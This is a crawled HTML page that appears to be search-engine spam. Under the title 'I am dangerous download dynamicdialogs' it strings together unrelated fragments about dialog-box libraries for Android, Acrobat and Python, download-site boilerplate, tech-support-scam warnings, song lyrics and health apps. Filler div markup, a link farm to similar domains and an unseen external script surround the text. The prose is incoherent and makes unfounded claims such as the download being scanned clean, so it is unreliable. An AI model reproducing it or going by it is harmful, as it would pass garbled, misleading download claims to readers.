

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roespoklandcnic.web.app/950.html
body_size: 3920
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://roespoklandcnic.web.app/950.html" /><title>I am dangerous download dynamicdialogs</title><script src="https://roespoklandcnic.web.app/8xcfh3e.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- feiwilkalf --><div class="veipostsi" id="krypexap"></div><!-- onescur --><!-- condroldi --><div class="abineg"></div><div class="raffcylu" id="aretan"></div><div class="ilanfa" id="zhongrodccon"></div><!-- lylima --><div class="chiechrisem"></div><div class="ecsajog" id="tradunec"></div><div class="netwnili"></div><h1>I am dangerous download dynamicdialogs</h1><!-- feiwilkalf --><div class="veipostsi" id="krypexap"></div><!-- onescur --><!-- condroldi --><div class="abineg"></div><div class="raffcylu" id="aretan"></div><div class="ilanfa" id="zhongrodccon"></div><!-- lylima --><div class="chiechrisem"></div><div class="ecsajog" id="tradunec"></div><div class="netwnili"></div><p>Tech support scams are an industrywide issue where scammers trick you into paying for unnecessary technical support services. It has some improvements over appcompatv7 or androidx dialogs and share the same behavior and methods which can be used with any other framework or library. Our antivirus analysis shows that this download is clean. Im gonna be dangerous woman if this coronavirus dont go the hell away. Circulardialogs is custom android dialog library to give user feedback about the common operations like success, warning and errors. Apr 24, 2020 autodialogs is a windows program that was developed to provide quick access to the folders you use most often in standard windows open save as browse for folder dialogs including all microsoft office versions, windows explorer, registry editor and many other programs.</p> <p>Even during its deformations, it allows a 3d vision of the cube thanks to the basic mfc graphic functions. They are used frequently with most, if not all, software applications on the market, and now you can create your own dialogs for acrobat. Acrodialogs is a real time saving and productivity tool. First, click on the greencolored download button in the top left section of this page the button that is marked in the picture. So, when using type yesnocancel, two successive dialog boxes are displayed. Copenfiledlg will pop up a message if the directory doesnt exist and then calls cdialogoncancel. Anyone running on gtx 670 grand theft auto v general. Png another window pops up saying save as location2. Today, i will make a tutorial for the different kinds of dialog. The file size of the latest setup package available for download is 3. The easydialogs module includes classes and functions for working with simple message and prompt dialogs, as well as stock dialogs for querying the user for file or directory names.</p> <p>See apples navigation services reference for more details about some of the options not covered in detail here. Web pages can display popup dialog windows such as alerts, confirmations and others. I now want to display a dialog box when the button is pressed asking the user if they want to open or redownload the file. Sometimes we dont want to allow the user to switch to another directory or we only need to bring up files of a desired type. Battlefield 1fairy tail amvnaruto amvanime wolf mp3 song downloadseven deadly sinsjimi hendrixyoutubemusic videos. The most popular versions among the program users are 2. Testing framework allows you to track and respond to dialog windows and can handle html popups and win32 dialogs. Nov 10, 20 tech support scams are an industrywide issue where scammers trick you into paying for unnecessary technical support services. It is not a difficult task to write code that handles dialogs. A basic dialog will show the provided title optional and description, using your primary color as the header background. Hello, my name is tony and i am using a dell laptop running windows vista. This efficient feedback loop has the potential to reduce hospitalizations and other costs associated with chronic care. I recreated the same scenario with different docs and thats all it was. Latest tooltips for dialog controls articles rubix cube.</p> <p>Then do the action in the application which causes the dialog to open click the exportsave buttonlink or whatever it is and finally follow that up with dlg. Of agony and peace with divorce is a collection of poems of love, regret, and desires to create emotional worlds of undying nurture. It creates complete javascript code to build and use custom dialogs in acrobat all you have to do is drag and drop dialog box elements onto the designer palette, acrodialogs takes care of the code. Android input dialog tutorial using basic4android free. Eric mazel, geoffroy mussard, pascal jean perez, philippe.</p> <p>From the time it was offered for download, it has been downloaded 1198 times and it. This program presents an original way of the famous rubiks cube by an assembly of 27 multicolored cubies isolated in the space. I want to make a shop drawing stamp that can be filled in and check boxes checked prior to inserting the stamp into the pdf file. It was released as a digital download on 6 october 2014. In the real world, this alone is not all that practical, however.</p> <p>What are love, murder, happiness, sadness and passion. When i try to go into a webpage, it redirects me to api. Autodialogs is a windows program that was developed to provide quick access to the folders you use most often in standard windows open save as browse for folder dialogs including all microsoft office versions, windows explorer, registry. Our sense of wellbeing is about what it is to be human. This pc software is compatible with windows xpvista7810 environment, 32bit version. David guetta dangerous lyric video ft sam martin youtube. Stable 60fps at 1080p with everything maxed except msaa turned off, and normal texture. Can be any rgb color it will be made transparent below.</p> <p>The first thing that you will do is to add dialogs in the library of basic4android software. Easydialogs carbon dialogs for mac os x python module of. In determinate mode, set the maxval argument to the number of steps, amount of data to download, etc. Page 1 of 2 free up disk space posted in resolved or inactive pc troubleshooting. You can easily use the it by adding the dependency to your gradle file. Ida is an intelligent agent who helps people manage conditions like diabetes while improving health and wellness. Want to see some examples of dialog boxes created with this cool tool. It is a new and unprecedented discovery and perspective of what our emotions are.</p> <p>A dialog box which passes the information to the stamp file is. I have tried using acruserdialogs but since its being called from within the cell it does not display the dialog. Even for an experienced user this is cumbersome and unproductive. Jan 19, 2014 today, i will make a tutorial for the different kinds of dialog.</p> <p>I have tons of end users who are individual business. Getting data from the user custom dialogs are a visually intuitive, premium user interface tool and are the preferred ui method for collecting complex data from users. The download links for this library are clean and no user has given any negative feedback. Digital dialogs is a premium portal that brings chief digital officers to share how they are leveraging data, customer experience, design thinking, and enterprise innovation to help transform their organization into a digital enterprise. Hi all, i have a web page in which i am clicking on a file after which another web page opens with file download window1. Chromes lack of support for showmodaldialog breaks some. May 29, 2016 download file dialog the first case that we are going to cover is the one for downloading files. Parilo is head of the bull family diabetes center in dayton, ohio and has had many years of experience with diabetic patients. Dangerous woman visual 1 taken from the new album dangerous woman download. On rstudio or with zenity under linux, only two buttons are available. Goldstein, formerly the chief internet officer of hewlett packard, is a serial technology entrepreneur with startups as well as largescale businesses.</p> <p>Next, create a designer, put a button in it and named button1, and lastly saved it and named the layout name main. Jul 03, 2016 tech support scams are an industrywide issue where scammers trick you into paying for unnecessary technical support services. Hi, why is it that when i try to add the ms common dialog box control to a project, i get a message that i cant add the control the control could not be created because it is not properly licensed yet the control exists in other projects and i have been able to add it to them. You have access to methods such as settitle, setcontent, seticon, setcancelable, dismiss, etc. Displaymystatu s i am writing these scripts as i find over time i write the same code for dialog windows over and over again whenever i create a new utility so i am writing these dialog scripts so that i may reuse them as needed in future scripts utilitiesdialog to display status messages to t.</p> <p>Dangerous is a song by french music producer david guetta released as the second single from his sixth studio album, listen. Watch my copenfiledlg class is an open or save dialog that does not allow the user to navigate to any other directory and it only shows files of one specific extension. The program lies within system utilities, more precisely automation. This software was originally produced by metaproducts. File download window in test studio dev edition visual. Validationanswer as string, compactanswer as string as string backkeypressed as boolean closingdlgresponse as int as boolean members. Easydialogs carbon dialogs for mac os x python module. Displaying a dialog box when a button is pressed within a. The most popular versions among metaproducts autodialogs users are 2.</p> <p>Epic rock im dangerous by the everlove youtube mp3. Watch acrodialogs overview part 2 to see acrodialogs in action building a dialog and hooking it up to a pdf button. So, for a clean experience on all supported platforms, try to. You can help protect yourself from scammers by verifying that the contact is a microsoft agent or microsoft employee and that the phone number is an official microsoft global customer service number. A general user should not be expected to open the basic editor, and call a desired function or sub routine. The button works great and the file downloads correctly. Thank you i cant believe it was something as simple as two docs trying to open at once.</p> <p>Get your kindle here, or download a free kindle reading app. I now want to display a dialog box when the button is pressed asking the user if they want to open or re download the file. Then use the incr method to step the progress from 0 to maxval. If you are really concerned with this, you can create an instance of the dialog using code and itll be sent when its created. Sep 16, 2014 i am not sure what i am going to do now, i dont have a windows machine anymore. Hi, why is it that when i try to add the ms common dialog box control to a project, i get a message that i cant add the control the control could not be created because it is not properly licensed yet the control exists in other projects and i have been able to add it.</p> <p>Hello matt, you missed a critical part of the sequence of events. It features vocals by american singer and songwriter sam martin. I am not sure what i am going to do now, i dont have a windows machine anymore. When i specify location and click on save button then third window pops up for download complete3. This is a demonstration of dynamic dialogs, which is a way to build user interface dialogs having timevarying content, using far less source code than other methods. Netcall transforms multichannel customer engagement with smart, easy to use and beautifully designed solutions. Download acrodialogs full version dialogs are a visually intuitive, premium user interface tool and are the preferred ui method for collecting complex data from users. Metaproducts autodialogs free version download for pc.</p><!-- feiwilkalf --><div class="veipostsi" id="krypexap"></div><!-- onescur --><!-- condroldi --><div class="abineg"></div><a href="https://roespoklandcnic.web.app/164.html">164</a> <a href="https://roespoklandcnic.web.app/850.html">850</a> <a href="https://roespoklandcnic.web.app/390.html">390</a> <a href="https://roespoklandcnic.web.app/830.html">830</a> <a href="https://roespoklandcnic.web.app/1366.html">1366</a> <a href="https://roespoklandcnic.web.app/593.html">593</a> <a href="https://roespoklandcnic.web.app/628.html">628</a> <a href="https://roespoklandcnic.web.app/299.html">299</a> <a href="https://roespoklandcnic.web.app/827.html">827</a> <a href="https://roespoklandcnic.web.app/426.html">426</a> <a href="https://roespoklandcnic.web.app/258.html">258</a> <a href="https://roespoklandcnic.web.app/1006.html">1006</a> <a href="https://roespoklandcnic.web.app/1324.html">1324</a> <a href="https://roespoklandcnic.web.app/374.html">374</a> <a href="https://roespoklandcnic.web.app/240.html">240</a> <a href="https://roespoklandcnic.web.app/592.html">592</a> <a href="https://roespoklandcnic.web.app/982.html">982</a> <a href="https://roespoklandcnic.web.app/1231.html">1231</a> <a href="https://roespoklandcnic.web.app/780.html">780</a> <a href="https://roespoklandcnic.web.app/1205.html">1205</a> <a href="https://roespoklandcnic.web.app/1392.html">1392</a> <a href="https://roespoklandcnic.web.app/1435.html">1435</a> <a href="https://roespoklandcnic.web.app/53.html">53</a> <a href="https://roespoklandcnic.web.app/1404.html">1404</a> <a href="https://roespoklandcnic.web.app/428.html">428</a> <a href="https://reasbecomda.web.app/838.html">838</a> <a href="https://lappigunme.web.app/996.html">996</a> <a href="https://greatacozeb.web.app/205.html">205</a> <a href="https://quidenigki.web.app/1372.html">1372</a> <a href="https://daiberhyfit.web.app/1141.html">1141</a> <a href="https://inojjourca.web.app/650.html">650</a> <a href="https://rahandhica.web.app/1054.html">1054</a><!-- feiwilkalf --><div class="veipostsi" id="krypexap"></div><!-- onescur --><!-- condroldi --><div class="abineg"></div><div class="raffcylu" id="aretan"></div><div class="ilanfa" id="zhongrodccon"></div><!-- lylima --><div class="chiechrisem"></div><div class="ecsajog" id="tradunec"></div><div class="netwnili"></div><!-- alrasno --><div class="smoretit" id="chanmatack"></div><!-- gestlining --><!-- wiisixti --><div class="trumenche"></div></body></html>